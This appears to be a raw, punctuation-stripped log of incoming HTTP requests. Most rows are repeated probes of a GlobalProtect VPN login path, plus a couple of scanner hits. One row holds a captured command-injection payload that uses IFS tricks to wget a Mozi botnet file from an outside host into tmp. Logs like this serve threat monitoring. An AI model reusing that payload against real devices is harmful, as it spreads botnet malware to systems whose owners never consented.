 1 id path body header
2 AXbcb-ZMFIPfpcr-JrDT global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
3 AXbcb-ZMFIPfpcr-JrDU global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.209.81.240 Connection Keep Alive
4 AXbcb-ZKFIPfpcr-JrDQ global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
5 AXbcb-ZKFIPfpcr-JrDR global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.209.81.240 Connection Keep Alive
6 AXbcb-ZKFIPfpcr-JrDS Host 139.9.72.164 7547 User Agent HTTP Banner Detection https security.ipip.net Connection close
7 AXbcb-ZoJ8HIABJzNvAr global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.76.244 Connection Keep Alive
8 AXbcb-ZoJ8HIABJzNvAt global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.209.81.240 Connection Keep Alive
9 AXbcb-ZoJ8HIABJzNvAv global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.209.81.240 Connection Keep Alive
10 AXbcb-ZjFIPfpcr-JrF6 Host 47.74.183.52 7777 User Agent Mozilla 5.0 Macintosh Intel Mac 10.11 47.0 Gecko 20100101 Firefox 47.0 Accept Connection keep alive
11 AXbcb-ZjFIPfpcr-JrGG global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.9.195 Connection Keep Alive
12 AXbcb-ZlFIPfpcr-JrGI global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.76.244 Connection Keep Alive
13 AXbcb-ZlFIPfpcr-JrGJ global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
14 AXbcb-ZlFIPfpcr-JrGL global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.209.81.240 Connection Keep Alive
15 AXbcb-ZlFIPfpcr-JrGN global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
16 AXbcb-ZlFIPfpcr-JrGP global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
17 AXbcb-ZlFIPfpcr-JrGR global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
18 AXbcb-ZlFIPfpcr-JrGV global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
19 AXbcb-ZlFIPfpcr-JrGW global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.209.81.240 Connection Keep Alive
20 AXbcb-ZlFIPfpcr-JrGb global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
21 AXbcb-ZlFIPfpcr-JrGd global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
22 AXbcb-aqJ8HIABJzNvA2 language Swedish IFS IFS tmp IFS IFS wget IFS http 183 59139 Mozi IFS tmp Mozi tar IFS string
23 AXbcb-aqJ8HIABJzNvA- global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
24 AXbcb-aqJ8HIABJzNvA_ global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
25 AXbcb-axFQ2IM9vfBFYM global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.76.244 Connection Keep Alive
26 AXbcb-axFQ2IM9vfBFYP global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.76.244 Connection Keep Alive
27 AXbcb-ayFIPfpcr-JrGy global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
28 AXbcb-ayFIPfpcr-JrGz Host 47.88.87.125 Connection close
29 AXbcb-ayFIPfpcr-JrG1 global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.15.39 Connection Keep Alive
30 AXbcb-a3FQ2IM9vfBFYW global protect login esp glob User Agent Mozilla 5.0 Windows 10.0 Win64 x64 55.0 Gecko 20100101 Firefox 55.0 Host 8.208.76.244 Connection Keep Alive